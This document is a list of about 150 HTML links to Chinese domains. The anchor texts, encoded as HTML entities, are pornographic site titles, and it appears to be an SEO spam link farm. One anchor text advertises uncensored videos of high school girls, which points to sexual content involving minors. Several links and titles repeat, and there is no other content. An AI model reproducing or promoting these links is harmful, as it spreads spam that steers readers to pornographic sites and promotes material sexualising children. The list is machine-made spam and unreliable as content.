<a href="http://supsnowclub.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://taibon.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ganxi666.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhiji123.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hubonet.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://cctv698.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baodingzhishang.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuxishj.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fszfw.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://if93.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://whwell.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://qq667.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3456hh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://mjhzh.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sactoo.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://hj-cw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hkqkl.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://li99.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://iqigui.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jcljr88.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hseic.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://hnlnd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://05e4.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fhux5b.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://life324.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://whwkd.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://hnsbz.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fiberedup.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kbly888.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://njdpkv.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://iyads.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianxixi.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://irmchina.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://splsz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://ddny-pe.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://huahuashop.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luyouit.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://syshdh.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://xg54.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://shuyukm.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhinengde.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://55ads.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://google19.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://whhskjw.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://danshenhui.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtechs.cn" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://51thsl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://li99.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://ssh989.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://botaisbc.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://33bv.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://100scg.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://syhmck.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://777799.vip" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://btszyst.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kblue.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxzengy.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shdedao.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://gazs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://guohuai114.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://99hypf.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://3187654321.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://bfltw.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://smcyude.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://hztm168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://ywcnit.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gold-hut.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://dyrecool.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jscld.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://huahuashop.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://dhlyk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://jr-model.cn" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://81jin.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://i8zj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jurenjs.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkmmc.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://bid7.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiandaml.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taodingdan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://nl46.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://detanhuo.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qigan168.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://150tt.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
